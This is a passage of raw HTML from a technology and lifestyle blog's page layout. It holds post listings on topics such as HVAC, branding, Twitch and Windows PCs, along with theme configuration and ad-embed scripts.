                            <a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/">Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air/" ><i class="fa fa-clock-o"></i> September 15, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="7 Silent Branding Mistakes That Kill Business Momentum" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="7 Silent Branding Mistakes That Kill Business Momentum 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/">7 Silent Branding Mistakes That Kill Business Momentum</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/" ><i class="fa fa-clock-o"></i> August 27, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_6924d8b19dbff = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10937,30123,13475,28459,19839,17072,14075,12973,14809,17470,15079,37271,15535","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_6924d8b1b7f3c   " data-unique="jnews_module_31758_4_6924d8b1b7f3c">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_6924d8b1b7f3c = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10937,30123,13475,28459,19839,17072,14075,12973,14809,17470,15079,37271,15535,39437,39429,39419","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_6924d8b1cb663   " data-unique="jnews_module_31758_5_6924d8b1cb663">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/side-affects-vaping/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Side Affects of Vaping" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/e-cigarette-1301664_1920.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/e-cigarette-1301664_1920.jpg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/e-cigarette-1301664_1920-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/e-cigarette-1301664_1920-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/e-cigarette-1301664_1920-1024x683.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/e-cigarette-1301664_1920-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/e-cigarette-1301664_1920-1140x760.jpg 1140w" data-sizes="auto" data-expand="700" title="Side Affects of Vaping 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/health/" class="category-health">Health</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/side-affects-vaping/">Side Affects of Vaping</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/side-affects-vaping/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/utopia-private-messenger-counter-surveillance-toolkit/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="258" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Utopia – Private Messenger And Counter Surveillance Toolkit" sizes="(max-width: 258px) 100vw, 258px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/UTOPIA-1.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/UTOPIA-1.png 927w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/UTOPIA-1-300x210.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/UTOPIA-1-768x537.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/UTOPIA-1-810x566.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/UTOPIA-1-145x100.png 145w" data-sizes="auto" data-expand="700" title="Utopia – Private Messenger And Counter Surveillance Toolkit 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/utopia-private-messenger-counter-surveillance-toolkit/">Utopia – Private Messenger And Counter Surveillance Toolkit</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/utopia-private-messenger-counter-surveillance-toolkit/" ><i class="fa fa-clock-o"></i> January 8, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_6924d8b1cb663 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10937,30123,13475,28459,19839,17072,14075,12973,14809,17470,15079,37271,15535,39437,39429,39419","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_6924d8b1e75e9  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_6924d8b207fa7   " data-unique="jnews_module_31758_7_6924d8b207fa7">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_6924d8b207fa7 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_6924d8b220ce7   " data-unique="jnews_module_31758_8_6924d8b220ce7">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_6924d8b220ce7 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_6924d8b23bdf2   " data-unique="jnews_module_31758_9_6924d8b23bdf2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
